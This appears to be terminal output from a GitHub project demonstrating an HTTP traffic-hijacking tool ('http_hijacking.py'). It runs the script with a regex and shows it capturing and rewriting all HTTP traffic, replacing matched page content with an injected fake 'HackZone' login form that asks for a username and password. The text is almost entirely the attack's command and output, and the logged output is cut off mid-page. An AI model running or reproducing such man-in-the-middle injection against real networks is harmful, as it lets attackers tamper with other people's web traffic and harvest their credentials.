 ❯ ./http_hijacking.py -m '<[a-zA-Z0-9/=""'']{1,}>.*<[a-zA-Z0-9/=""'']{1,}>' -l "$(cat ./text.txt)"
TRAFFIC HIJACKING
MADE BY SAMMY-ULFH
[+] Capturing and modifying all HTTP trafic:
+) Replacing: b'<[a-zA-Z0-9/=""]{1,}>.*<[a-zA-Z0-9/=""]{1,}>' to b'<html lang="es">\n<head>\n  <meta charset="UTF-8">\n  <title>HackZone - Acceso</title>\n
<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">\n  <style>\n    * {\n      margin: 0;\n      padding: 0;\n
box-sizing: border-box;\n      font-family: \'Share Tech Mono\', monospace;\n    }\n\n    body {\n      background: radial-gradient(circle at center, #0f0f0f 0%,
#000000 100%);\n      color: #00ff00;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      height: 100vh;\n    }\n\n    .login-c
ontainer {\n      background-color: rgba(0, 0, 0, 0.85);\n      border: 1px solid #00ff00;\n      padding: 40px;\n      width: 400px;\n      border-radius: 10px;\n
box-shadow: 0 0 20px #00ff00;\n    }\n\n    .login-container h1 {\n      text-align: center;\n      margin-bottom: 30px;\n      color: #00ff00;\n      text-sha
dow: 0 0 5px #00ff00;\n    }\n\n    label {\n      display: block;\n      margin-bottom: 5px;\n    }\n\n    input {\n      width: 100%;\n      padding: 10px;\n
margin-bottom: 20px;\n      background: #000;\n      border: 1px solid #00ff00;\n      color: #00ff00;\n      border-radius: 5px;\n    }\n\n    input:focus {\n
outline: none;\n      box-shadow: 0 0 10px #00ff00;\n    }\n\n    button {\n      width: 100%;\n      padding: 12px;\n      background: #00ff00;\n      color: #00
0;\n      border: none;\n      font-weight: bold;\n      font-size: 16px;\n      cursor: pointer;\n      border-radius: 5px;\n      transition: background 0.3s ease
;\n    }\n\n    button:hover {\n      background: #00cc00;\n    }\n\n    .footer {\n      text-align: center;\n      margin-top: 15px;\n      font-size: 0.85em;\n
color: #00ff00aa;\n    }\n\n    .terminal-header {\n      background-color: #00ff00;\n      color: #000;\n      padding: 5px 10px;\n      font-weight: bold;\n
margin-bottom: 20px;\n      border-radius: 5px 5px 0 0;\n    }\n  </style>\n</head>\n<body>\n  <div class="login-container">\n    <div class="terminal-header">[
HackZone Terminal Access ]</div>\n    <h1>LOGIN</h1>\n    <form>\n      <label for="username">Usuario:</label>\n      <input type="text" id="username" placeholder=
"root@hackzone" required>\n\n      <label for="password">Contrase\xc3\xb1a:</label>\n      <input type="password" id="password" placeholder="\xe2\x80\xa2\xe2\x80\xa
2\xe2\x80\xa2\xe2\x80\xa2\xe2\x80\xa2\xe2\x80\xa2\xe2\x80\xa2\xe2\x80\xa2\xe2\x80\xa2" required>\n\n      <button type="submit">Acceder</button>\n    </
form>\n    <div class="footer">\n      Plataforma interna - acceso exclusivo a miembros\n    </div>\n  </div>\n</body>\n</html>'.
+) Replacing: b'<[a-zA-Z0-9/=""]{1,}>.*<[a-zA-Z0-9/=""]{1,}>' to b'<html lang="es">\n<head>\n  <meta charset="UTF-8">\n  <title>HackZone - Acceso</title>\n
<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">\n  <style>\n    * {\n      margin: 0;\n      padding: 0;\n
box-sizing: border-box;\n      font-family: \'Share Tech Mono\', monospace;\n    }\n\n    body {\n      background: radial-gradient(circle at center, #0f0f0f 0%,
#000000 100%);\n      color: #00ff00;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      height: 100vh;\n    }\n\n    .login-c
ontainer {\n      background-color: rgba(0, 0, 0, 0.85);\n      border: 1px solid #00ff00;\n      padding: 40px;\n      width: 400px;\n      border-radius: 10px;\n